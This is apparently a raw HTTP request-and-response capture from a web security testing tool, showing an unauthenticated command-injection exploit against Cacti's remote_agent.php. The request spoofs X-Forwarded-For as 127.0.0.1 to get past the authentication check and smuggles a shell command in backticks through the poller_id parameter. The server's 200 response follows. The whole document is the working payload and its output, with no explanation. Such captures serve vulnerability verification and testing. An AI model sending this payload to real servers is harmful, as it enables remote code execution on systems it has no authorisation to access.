 Request
数据包扫描
热加载
URL
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&
poller_id=`id>1.txt` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 127.0.0.1:8080
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Response
131ms
55字节
详情
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 09:34:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Fri, 16 Dec 2022 09:34:40 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'  data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline'
; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=a0551f24c233053fe6ecbee9296d7a91; path=/; HttpOnly;
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]